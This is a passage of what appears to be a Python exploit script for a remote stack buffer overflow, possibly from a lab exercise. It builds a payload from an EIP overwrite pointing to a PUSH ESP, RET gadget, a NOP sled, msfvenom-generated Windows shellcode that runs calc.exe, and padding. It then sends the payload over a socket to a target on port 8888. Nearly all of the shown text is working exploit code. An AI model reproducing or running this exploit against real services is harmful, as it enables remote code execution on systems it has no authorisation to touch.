 7 EIP        = b"\xB5\x42\xA8\x68" # 0×68A842B5 → PUSH ESP, RET
8 NOPS       = b"\x90" * 30
9
10 #msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
11 buf =  b""
12 buf += b"\xba\x2e\x29\x4e\x4f\xd9\xe1\xd9\x74\x24\xf4\x5e"
13 buf += b"\x2b\xc9\xb1\x52\x31\x56\x12\x03\x56\x12\x83\xc0"
14 buf += b"\xd5\xac\xba\xe0\xce\xb3\x45\x18\x0f\xd4\xcc\xfd"
15 buf += b"\x3e\xd4\xab\x76\x10\xe4\xb8\xda\x9d\x8f\xed\xce"
16 buf += b"\x16\xfd\x39\xe1\x9f\x48\x1c\xcc\x20\xe0\x5c\x4f"
17 buf += b"\xa3\xfb\xb0\xaf\x9a\x33\xc5\xae\xdb\x2e\x24\xe2"
18 buf += b"\xb4\x25\x9b\x12\xb0\x70\x20\x99\x8a\x95\x20\x7e"
19 buf += b"\x5a\x97\x01\xd1\xd0\xce\x81\xd0\x35\x7b\x88\xca"
20 buf += b"\x5a\x46\x42\x61\xa8\x3c\x55\xa3\xe0\xbd\xfa\x8a"
21 buf += b"\xcc\x4f\x02\xcb\xeb\xaf\x71\x25\x08\x4d\x82\xf2"
22 buf += b"\x72\x89\x07\xe0\xd5\x5a\xbf\xcc\xe4\x8f\x26\x87"
23 buf += b"\xeb\x64\x2c\xcf\xef\x7b\xe1\x64\x0b\xf7\x04\xaa"
24 buf += b"\x9d\x43\x23\x6e\xc5\x10\x4a\x37\xa3\xf7\x73\x27"
25 buf += b"\x0c\xa7\xd1\x2c\xa1\xbc\x6b\x6f\xae\x71\x46\x8f"
26 buf += b"\x2e\x1e\xd1\xfc\x1c\x81\x49\x6a\x2d\x4a\x54\x6d"
27 buf += b"\x52\x61\x20\xe1\xad\x8a\x51\x28\x6a\xde\x01\x42"
28 buf += b"\x5b\x5f\xca\x92\x64\x8a\x5d\xc2\xca\x65\x1e\xb2"
29 buf += b"\xaa\xd5\xf6\xd8\x24\x09\xe6\xe3\xee\x22\x8d\x1e"
30 buf += b"\x79\x47\x58\x2e\x71\x3f\x5e\x2e\x82\x59\xd7\xc8"
31 buf += b"\xee\xb5\xbe\x43\x87\x2c\x9b\x1f\x36\xb0\x31\x5a"
32 buf += b"\x78\x3a\xb6\x9b\x37\xcb\xb3\x8f\xa0\x3b\x8e\xed"
33 buf += b"\x67\x43\x24\x99\xe4\xd6\xa3\x59\x62\xcb\x7b\x0e"
34 buf += b"\x23\x3d\x72\xda\xd9\x64\x2c\xf8\x23\xf0\x17\xb8"
35 buf += b"\xff\xc1\x96\x41\x8d\x7e\xbd\x51\x4b\x7e\xf9\x05"
36 buf += b"\x03\x29\x57\xf3\xe5\x83\x19\xad\xbf\x78\xf0\x39"
37 buf += b"\x39\xb3\xc3\x3f\x46\x9e\xb5\xdf\xf7\x77\x80\xe0"
38 buf += b"\x38\x10\x04\x99\x24\x80\xeb\x70\xed\xb0\xa1\xd8"
39 buf += b"\x44\x59\x6c\x89\xd4\x04\x8f\x64\x1a\x31\x0c\x8c"
40 buf += b"\xe3\xc6\x0c\xe5\xe6\x83\x8a\x16\x9b\x9c\x7e\x18"
41 buf += b"\x08\x9c\xaa"
42
43
44 overrun    = b"C" * (1500 - len(padding1 + NOPS + EIP + buf))
45
46 buf2 = padding1 + EIP + NOPS + buf + overrun
47
48 try:
49         s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
50         s.connect((target,8888))
51         s.send(buf2)